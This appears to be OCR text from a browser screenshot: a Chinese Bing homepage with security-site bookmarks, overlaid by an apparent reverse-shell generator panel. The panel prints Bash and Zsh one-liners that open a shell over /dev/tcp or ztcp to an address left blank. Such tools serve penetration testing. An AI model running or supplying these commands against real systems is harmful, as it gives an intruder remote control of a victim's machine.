 必应
设置
https://cn.bing.com/?mkt=zh-CN
1
4
博客园 - 开发者的网...
FreeBuf网络安全行业...
安全客 - 安全资讯平台
首页 - 网络
移动设备上的书签
Microsoft Bing
图片
视频
地图
国内版
国际版
php
JS
SQL
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
IP Address or domain (ex: 212.212....
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'
怪物公园
增值电信业务经营许可证：合字B2-20090007
京ICP备10036305号-7
京公网安备11010802022657号
隐私与 Cookie
法律声明
广告
关于我们的广告
帮助
© 2022 Microsoft
反馈